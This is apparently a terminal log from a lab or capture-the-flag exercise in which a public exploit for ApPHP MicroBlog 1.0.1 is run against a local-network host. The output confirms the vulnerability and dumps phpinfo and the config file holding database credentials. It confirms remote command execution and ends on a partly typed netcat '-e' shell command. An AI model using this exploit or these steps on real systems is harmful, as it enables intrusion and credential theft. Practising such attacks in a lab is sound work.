 (root💀kali)-[/home/kali/桌面]
# python ./33070.py http://192.168.1.27
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
PHP Version 5.6.40-0+deb8u12
System Linux debian 3.16.0-4-586 #1 Debian 3.16.51-2 (2017-12-03) i686
Loaded Configuration File /etc/php5/apache2/php.ini
Apache Version Apache/2.4.10 (Debian)
User/Group www-data(33)/33
Server Root /etc/apache2
DOCUMENT_ROOT /var/www/html
PHP Version 5.6.40-0+deb8u12
allow_url_fopen On On
allow_url_include Off Off
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_di
spatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority, pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_w
ifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcn
tl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,
open_basedir no value no value
System V Message based IPC Wez Furlong
System V Semaphores Tom May
System V Shared Memory Christian Cartus
[*] Fetching include/base.inc.php
<?php
// DATABASE CONNECTION INFORMATION
define('DATABASE_HOST', 'localhost'); // Database host
define('DATABASE_NAME', 'microblog'); // Name of the database to be used
define('DATABASE_USERNAME', 'clapton'); // User name for access to database
define('DATABASE_PASSWORD', 'yaraklitepe'); // Password for access to database
define('DB_ENCRYPT_KEY', 'p52plaiqb8'); // Database encryption key
define('DB_PREFIX', 'mb101_'); // Unique prefix of all table names in the database
?>
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> nc 192.168.1.27 12345 -e